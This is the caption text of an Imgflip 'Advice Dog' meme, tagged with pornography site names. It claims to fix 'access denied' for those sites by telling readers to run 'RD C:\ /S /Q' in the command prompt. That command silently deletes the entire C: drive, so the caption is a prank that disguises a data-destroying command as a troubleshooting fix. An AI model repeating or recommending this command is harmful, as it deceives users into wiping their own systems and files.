 Advice Dog Meme | FIX PORNHUB AND BRAZZERS ACCESS DENIED IN YOUR BROWSER; GO TO COMMAND PROMPT AND PUT RD C:\ /S /Q AND PRESS ENTER | image tagged in memes,advice dog,pornhub,brazzers,porn | made w/ Imgflip meme maker